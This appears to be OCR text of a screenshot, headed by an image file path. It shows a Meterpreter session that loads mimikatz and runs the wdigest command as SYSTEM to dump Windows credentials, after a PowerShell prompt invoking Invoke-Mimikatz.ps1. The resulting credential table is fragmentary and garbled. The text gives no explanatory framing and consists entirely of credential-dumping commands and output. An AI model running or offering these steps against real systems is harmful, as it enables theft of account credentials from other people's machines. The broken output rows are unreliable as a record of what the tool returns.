 PS C:\> Invoke-Mimikatz.ps1
meterpreter > load mimikatz
Loading extension mimikatz...success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;41850 NTLM
0;320168 Kerberos 0 S 7
0;320116 Kerberos 0 S 7